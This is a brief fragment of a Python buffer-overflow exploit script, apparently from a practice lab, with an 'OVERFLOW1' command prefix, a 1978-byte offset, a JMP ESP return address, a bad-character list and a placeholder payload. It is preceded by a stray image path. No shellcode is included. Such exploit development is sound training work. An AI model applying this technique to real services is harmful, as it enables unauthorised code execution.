 prefix = b"OVERFLOW1 "
#OFFSET = 1978
filler = b"A" * 1978
#JMP ESP at 62 50 11 af
EIP = b"\xaf\x11\x50\x62"
# SPACE FOR 552 BYTES
# BAD CHAR: \x00\x07\x08\x2E\x2F\xA0\xA1
payload = b"D" * 500